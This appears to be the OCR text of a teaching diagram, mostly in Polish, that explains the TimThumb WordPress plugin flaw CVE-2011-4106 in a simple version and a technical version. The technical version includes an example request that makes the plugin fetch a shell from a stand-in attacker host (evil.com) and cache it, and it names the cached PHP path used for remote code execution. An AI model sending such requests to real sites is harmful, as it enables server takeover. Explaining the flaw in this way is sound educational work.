 1.
WERSJA PROSTA: WORDPRESS BLOG THUMBNAIL PLUGIN
Wtyczka ściąga plik z podrobionego adresu.
W
WordPress
Blog
Thumbnail Plugin
Pobiera obraz
miniature
fake address
blogger.com.evil.com
(podrobiona domena)
public cache folder
(wp-content/cache/)
Zapisuje plik w cache
(możliwy dostęp z zewnątrz)
Hacker odwiedza URL
i przejmuje kontrolę nad blogiem
http://przyklad.pl/wp-content/cache/external_123.php
(zdalny dostęp / wykonanie)
2.
WERSJA TECHNICZNA: TIMTHUMB CVE-2011-4106
GET timthumb.php src=http://evil.com/shell.php → writes cache/external_xxx.php → direct request RCE
SHOW BROKEN WHITELIST CHECK
1 REQUEST (GET)
timthumb.php?src=http://evil.com/shell.php&w=100
Whitelist check: ✓ http://evil.com/shell.php
→ appears allowed (broken check / insufficient validation)
2 TIMTHUMB PROCESSING (VULNERABLE)
Fails to properly validate / restrict src
(CVE-2011-4106)
3 WRITES TO CACHE
cache/
Creates: cache/external_xxx.php
(xxx = random/timestamp)
4 DIRECT REQUEST
http://przyklad.pl/wp-content/cache/external_xxx.php
→ RCE (Remote Code Execution)
5 IMPACT
• Arbitrary PHP code execution
• Server / blog compromise
• Full control
!
Podrobiona domena omija whitelist.
Plik ląduje w cache i jest wykonywalny.